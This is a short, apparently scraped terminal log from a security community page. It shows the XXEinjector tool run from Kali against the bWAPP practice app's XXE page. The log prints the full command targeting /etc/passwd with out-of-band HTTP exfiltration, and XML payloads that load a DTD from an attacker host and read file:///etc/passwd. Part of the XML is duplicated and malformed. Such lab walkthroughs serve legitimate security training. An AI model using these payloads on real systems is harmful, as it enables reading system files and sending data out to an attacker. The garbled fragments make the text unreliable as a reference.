 root@Kali:~/Quan/XXEinjector-master# ruby XXEinjector.rb --host=192.168.2.203 --path=/etc/passwd --httpport=8080 --file=hhh.txt --verbose  --oob=ht
tp --phpfilter
XXEinjector by Jakub Pałaczyński
Enumeration options:
"y" - enumerate currect file (default)
"n" - skip currect file
"a" - enumerate all files in currect directory
"s" - skip all files in currect directory
"q" - quit
[-] Multiple instances of XML found. It may results in false-positives.
[+] Sending request with malicious XML:
http://192.168.246.136:80/bWAPP/xxe-2.php
{"User-Agent"=>"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0", "Accept:text/html, */*"=>nil, "Accept-Language"=>"zh-CN
,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding"=>"gzip, deflate", "Content-type"=>"text/xml; charset=UTF-8", "Content-Length"=>"371", "Connectio
n:close"=>nil}
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://192.168.2.203:8080/file.dtd">%remote;%int;%trick;]>
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://192.168.2.203:8080/file.dtd">%remote;%int;%trick;]>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "file:///etc/passwd"
<reset><login>&Quan;</login><secret>Any bugs?</secret></reset>
先知社区